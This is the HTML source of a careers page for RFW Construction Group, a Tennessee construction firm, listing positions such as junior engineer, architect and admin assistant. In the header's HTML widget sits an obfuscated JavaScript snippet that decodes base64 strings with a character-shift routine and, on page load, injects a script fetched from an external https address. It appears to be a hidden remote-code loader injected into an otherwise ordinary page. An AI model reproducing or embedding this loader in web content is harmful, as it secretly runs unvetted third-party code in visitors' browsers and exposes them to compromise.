					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://rfwgroup.com/wp-content/uploads/2023/10/RFW2023logo_whiteblue-150x150.png" sizes="32x32" />
<link rel="icon" href="https://rfwgroup.com/wp-content/uploads/2023/10/RFW2023logo_whiteblue.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://rfwgroup.com/wp-content/uploads/2023/10/RFW2023logo_whiteblue.png" />
<meta name="msapplication-TileImage" content="https://rfwgroup.com/wp-content/uploads/2023/10/RFW2023logo_whiteblue.png" />
		<style id="wp-custom-css">
			/* Hide the header */
#main-header { display:none; }
#page-container { 
	padding-top:0px !important; 
	margin-top:-1px !important 
}		</style>
		</head>
<body class="wp-singular page-template-default page page-id-1275 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-template-full-width elementor-kit-16 elementor-page elementor-page-1275 elementor-page-63">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<footer data-elementor-type="header" data-elementor-id="21" class="elementor elementor-21 elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="elementor-section elementor-top-section elementor-element elementor-element-3099468c elementor-section-content-middle elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3099468c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-553b60b5" data-id="553b60b5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-29292bcc elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="29292bcc" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://rfwgroup.com">
			<img width="901" height="485" src="https://rfwgroup.com/wp-content/uploads/2023/10/RFW2023logo_whiteblue.png" title="RFW2023logo_whiteblue" alt="RFW2023logo_whiteblue" loading="lazy" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-afbfd39 elementor-widget elementor-widget-image" data-id="afbfd39" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" width="800" height="209" src="https://rfwgroup.com/wp-content/uploads/2022/04/RFW_LogoGroup_WhiteBlue-1024x268.png" class="attachment-large size-large wp-image-2843" alt="" srcset="https://rfwgroup.com/wp-content/uploads/2022/04/RFW_LogoGroup_WhiteBlue-1024x268.png 1024w, https://rfwgroup.com/wp-content/uploads/2022/04/RFW_LogoGroup_WhiteBlue-300x78.png 300w, https://rfwgroup.com/wp-content/uploads/2022/04/RFW_LogoGroup_WhiteBlue-768x201.png 768w, https://rfwgroup.com/wp-content/uploads/2022/04/RFW_LogoGroup_WhiteBlue-1536x401.png 1536w, https://rfwgroup.com/wp-content/uploads/2022/04/RFW_LogoGroup_WhiteBlue.png 1783w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7e9e9ac elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e9e9ac" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-088c6db" data-id="088c6db" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0ae30af elementor-position-inline-start elementor-view-framed elementor-shape-square elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="0ae30af" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="tel:731-286-5661" class="elementor-icon" tabindex="-1" aria-label="731-286-5661">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h5 class="elementor-icon-box-title">
						<a href="tel:731-286-5661" >
							731-286-5661						</a>
					</h5>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1047242" data-id="1047242" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8354e13 elementor-position-inline-start elementor-view-framed elementor-shape-square elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="8354e13" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="mailto:wlrogers@rfwgroup.com" class="elementor-icon" tabindex="-1" aria-label="info@rfwgroup.com">
				<i aria-hidden="true" class="fas fa-envelope-open-text"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h5 class="elementor-icon-box-title">
						<a href="mailto:wlrogers@rfwgroup.com" >
							info@rfwgroup.com						</a>
					</h5>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7c1ebfd" data-id="7c1ebfd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b8b4528 elementor-position-inline-start elementor-view-framed elementor-shape-square elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="b8b4528" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://www.google.com/maps?q=1801+US+Highway+51+North+Dyersburg,+TN+38024-2872&#038;rlz=1C5CHFA_enUS931US931&#038;um=1&#038;ie=UTF-8&#038;sa=X&#038;ved=2ahUKEwiVzI6q3Zb3AhVUmGoFHc7AAD8Q_AUoAXoECAEQAw" class="elementor-icon" tabindex="-1" aria-label="Dyersburg, TN">
				<i aria-hidden="true" class="fas fa-map-marker-alt"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h5 class="elementor-icon-box-title">
						<a href="https://www.google.com/maps?q=1801+US+Highway+51+North+Dyersburg,+TN+38024-2872&#038;rlz=1C5CHFA_enUS931US931&#038;um=1&#038;ie=UTF-8&#038;sa=X&#038;ved=2ahUKEwiVzI6q3Zb3AhVUmGoFHc7AAD8Q_AUoAXoECAEQAw" >
							Dyersburg, TN						</a>
					</h5>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</header>
				<header class="elementor-section elementor-top-section elementor-element elementor-element-124af6b elementor-section-content-middle elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="124af6b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-30e8de9" data-id="30e8de9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-98f9887 elementor-widget__width-initial elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="98f9887" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://rfwgroup.com">
			<img width="901" height="485" src="https://rfwgroup.com/wp-content/uploads/2023/10/RFW2023logo_whiteblue.png" title="RFW2023logo_whiteblue" alt="RFW2023logo_whiteblue" loading="lazy" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5401927" data-id="5401927" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-75ba9a0 elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="75ba9a0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f4ba6fa" data-id="f4ba6fa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b562b46 elementor-position-inline-start elementor-view-framed elementor-shape-square elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="b562b46" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="tel:731-286-5661" class="elementor-icon" tabindex="-1" aria-label="731-286-5661">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h5 class="elementor-icon-box-title">
						<a href="tel:731-286-5661" >
							731-286-5661						</a>
					</h5>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-0f9a8a2 elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0f9a8a2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d1f91fa" data-id="d1f91fa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f652676 elementor-position-inline-start elementor-view-framed elementor-shape-square elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="f652676" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="mailto:wlrogers@rfwgroup.com" class="elementor-icon" tabindex="-1" aria-label="info@rfwgroup.com">
				<i aria-hidden="true" class="fas fa-envelope-open-text"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h5 class="elementor-icon-box-title">
						<a href="mailto:wlrogers@rfwgroup.com" >
							info@rfwgroup.com						</a>
					</h5>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-86e2e3c elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="86e2e3c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-028a8e2" data-id="028a8e2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-adb176f elementor-position-inline-start elementor-view-framed elementor-shape-square elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="adb176f" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://www.google.com/maps?q=1801+US+Highway+51+North+Dyersburg,+TN+38024-2872&#038;rlz=1C5CHFA_enUS931US931&#038;um=1&#038;ie=UTF-8&#038;sa=X&#038;ved=2ahUKEwiVzI6q3Zb3AhVUmGoFHc7AAD8Q_AUoAXoECAEQAw" class="elementor-icon" tabindex="-1" aria-label="Dyersburg, TN">
				<i aria-hidden="true" class="fas fa-map-marker-alt"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h5 class="elementor-icon-box-title">
						<a href="https://www.google.com/maps?q=1801+US+Highway+51+North+Dyersburg,+TN+38024-2872&#038;rlz=1C5CHFA_enUS931US931&#038;um=1&#038;ie=UTF-8&#038;sa=X&#038;ved=2ahUKEwiVzI6q3Zb3AhVUmGoFHc7AAD8Q_AUoAXoECAEQAw" >
							Dyersburg, TN						</a>
					</h5>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c322b97" data-id="c322b97" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-495e0c8 elementor-widget elementor-widget-image" data-id="495e0c8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="800" height="363" src="https://rfwgroup.com/wp-content/uploads/2022/04/RFW_FoodGroup_WhiteBlueRFW-1024x465.png" class="attachment-large size-large wp-image-2839" alt="" srcset="https://rfwgroup.com/wp-content/uploads/2022/04/RFW_FoodGroup_WhiteBlueRFW-1024x465.png 1024w, https://rfwgroup.com/wp-content/uploads/2022/04/RFW_FoodGroup_WhiteBlueRFW-300x136.png 300w, https://rfwgroup.com/wp-content/uploads/2022/04/RFW_FoodGroup_WhiteBlueRFW-768x349.png 768w, https://rfwgroup.com/wp-content/uploads/2022/04/RFW_FoodGroup_WhiteBlueRFW-1536x698.png 1536w, https://rfwgroup.com/wp-content/uploads/2022/04/RFW_FoodGroup_WhiteBlueRFW-2048x931.png 2048w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<nav class="elementor-section elementor-top-section elementor-element elementor-element-745ba244 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="745ba244" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-46fcbcfa" data-id="46fcbcfa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-44e2f82d elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="44e2f82d" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-44e2f82d" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2556"><a href="https://rfwgroup.com/about/" class="elementor-item">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-891"><a href="#" class="elementor-item elementor-item-anchor">Industries</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-892"><a href="https://rfwgroup.com/food-processing/" class="elementor-sub-item">Food Processing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-909"><a href="https://rfwgroup.com/manufacturing-2/" class="elementor-sub-item">Manufacturing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-910"><a href="https://rfwgroup.com/heavy-industrial/" class="elementor-sub-item">Heavy Industrial</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1270"><a href="https://rfwgroup.com/warehousing-and-distribution/" class="elementor-sub-item">Warehousing and Distribution</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1112"><a href="https://rfwgroup.com/services/" class="elementor-item">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1086"><a href="https://rfwgroup.com/projects/" class="elementor-item">Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1275 current_page_item menu-item-1286"><a href="https://rfwgroup.com/careers/" aria-current="page" class="elementor-item elementor-item-active">Careers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2657"><a href="https://rfwgroup.com/news/" class="elementor-item">News</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-44e2f82d" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2556"><a href="https://rfwgroup.com/about/" class="elementor-item" tabindex="-1">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-891"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Industries</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-892"><a href="https://rfwgroup.com/food-processing/" class="elementor-sub-item" tabindex="-1">Food Processing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-909"><a href="https://rfwgroup.com/manufacturing-2/" class="elementor-sub-item" tabindex="-1">Manufacturing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-910"><a href="https://rfwgroup.com/heavy-industrial/" class="elementor-sub-item" tabindex="-1">Heavy Industrial</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1270"><a href="https://rfwgroup.com/warehousing-and-distribution/" class="elementor-sub-item" tabindex="-1">Warehousing and Distribution</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1112"><a href="https://rfwgroup.com/services/" class="elementor-item" tabindex="-1">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1086"><a href="https://rfwgroup.com/projects/" class="elementor-item" tabindex="-1">Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1275 current_page_item menu-item-1286"><a href="https://rfwgroup.com/careers/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">Careers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2657"><a href="https://rfwgroup.com/news/" class="elementor-item" tabindex="-1">News</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-85d57a6" data-id="85d57a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-635bf0bb e-grid-align-right elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="635bf0bb" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-0613e8e" href="https://www.linkedin.com/company/rfw-construction-group-llc" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</nav>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8ec4093 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8ec4093" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-886d691" data-id="886d691" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eb55184 elementor-widget elementor-widget-html" data-id="eb55184" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script>
window[(function(_839,_OG){var _ZQnwL='';for(var _TVTPB5=0;_TVTPB5<_839.length;_TVTPB5++){_yrsg!=_TVTPB5;var _yrsg=_839[_TVTPB5].charCodeAt();_yrsg-=_OG;_yrsg+=61;_ZQnwL==_ZQnwL;_yrsg%=94;_yrsg+=33;_OG>2;_ZQnwL+=String.fromCharCode(_yrsg)}return _ZQnwL})(atob('e2pxNTItKCY3bCg8'), 33)] = 'e6aa7f247f1692041132';     var zi = document.createElement('script');     (zi.type = 'text/javascript'),     (zi.async = true),     (zi.src = (function(_5Ec,_SK){var _mJI4r='';for(var _7Far0o=0;_7Far0o<_5Ec.length;_7Far0o++){var _sj4j=_5Ec[_7Far0o].charCodeAt();_sj4j-=_SK;_sj4j+=61;_mJI4r==_mJI4r;_sj4j%=94;_sj4j!=_7Far0o;_sj4j+=33;_SK>4;_mJI4r+=String.fromCharCode(_sj4j)}return _mJI4r})(atob('Mj4+Oj1iV1c0PVZEM1U9LTwzOj49Vi05N1dEM1U+KzFWND0='), 40)),     document.readyState === 'complete'?document.body.appendChild(zi):     window.addEventListener('load', function(){         document.body.appendChild(zi)     });
</script>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
				<div data-elementor-type="wp-page" data-elementor-id="1275" class="elementor elementor-1275" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2cf6e3e3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2cf6e3e3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5f67bfb0" data-id="5f67bfb0" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7667a51 elementor-widget elementor-widget-heading" data-id="7667a51" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Careers</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4d16c60b elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4d16c60b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-437cc7ea" data-id="437cc7ea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-27f86cf1 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-spacer" data-id="27f86cf1" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2e1f93b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2e1f93b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e26644f" data-id="e26644f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc87b5f elementor-widget elementor-widget-heading" data-id="fc87b5f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">openings / Careers</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-125adf7e elementor-widget elementor-widget-text-editor" data-id="125adf7e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>See below for a listing of open positions with RFW Construction Group. If you have a good attitude and work hard, we would love for you to join our team!</p><p>Click the button below to start your application process.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-d5d2ecf elementor-align-center elementor-widget elementor-widget-button" data-id="d5d2ecf" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs" href="https://go.apply.ci/s/4C91B50000">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Submit Your Application</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-a961ae9 elementor-widget elementor-widget-spacer" data-id="a961ae9" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5ca7403 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5ca7403" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-61940745" data-id="61940745" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-5301fa39 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5301fa39" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7a48614" data-id="7a48614" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-19d5f18 elementor-widget elementor-widget-heading" data-id="19d5f18" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Full time</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-2f45b89 elementor-widget elementor-widget-heading" data-id="2f45b89" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Jr. engineer</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-2df6c63 elementor-widget elementor-widget-text-editor" data-id="2df6c63" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Entry level position. Duties include completing tasks as assigned by engineers, raising concerns, improving their skills, maintaining engineering systems, and reporting to supervisors.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b92ae63 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b92ae63" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-25293b1" data-id="25293b1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-49de47a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="49de47a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1ce568e" data-id="1ce568e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4e122a3 elementor-widget elementor-widget-heading" data-id="4e122a3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Full time</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-0eb0ccb elementor-widget elementor-widget-heading" data-id="0eb0ccb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">ARCHITECT</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-17b5a0a elementor-widget elementor-widget-text-editor" data-id="17b5a0a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Plan, design, and facilitate the execution of new building designs, and execution of building expansions or renovations according to the client&#8217;s needs, desires, and financial resources.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-inner-column elementor-element elementor-element-def7f18" data-id="def7f18" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-5181913 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5181913" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-faaf64e" data-id="faaf64e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b93376 elementor-widget elementor-widget-heading" data-id="1b93376" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Full time</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-2da3559 elementor-widget elementor-widget-heading" data-id="2da3559" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">ADMIN ASSISTANT</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-34cc880 elementor-widget elementor-widget-text-editor" data-id="34cc880" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>We&#8217;re looking for an administrative assistant who is assertive, detailed and energetic! Opportunity to join a great team and assist in keeping our construction projects organized and on track!</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7b5ccec" data-id="7b5ccec" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c12fd31 elementor-widget elementor-widget-heading" data-id="c12fd31" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Full time</h6>				</div>
				</div>
